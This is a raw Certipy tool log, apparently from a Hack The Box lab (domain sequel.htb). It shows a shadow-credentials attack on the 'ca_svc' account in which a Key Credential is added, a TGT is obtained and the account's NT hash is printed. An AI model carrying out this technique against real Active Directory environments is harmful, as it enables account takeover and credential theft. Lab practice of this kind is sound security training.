 Certipy v4.8.2 – by Oliver Lyak (ly4k)
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '5e8cbbd7-7d8c-d0d9-0e7b-a8080e5014b2'
[*] Adding Key Credential with device ID '5e8cbbd7-7d8c-d0d9-0e7b-a8080e5014b2' to the Key Credentials for 'ca_svc'
[*] Successfully added Key Credential with device ID '5e8cbbd7-7d8c-d0d9-0e7b-a8080e5014b2' to the Key Credentials for 'ca_s
vc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Using principal: ca_svc@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': 3b181b914e7a9d5508ea1e20bc2b7fce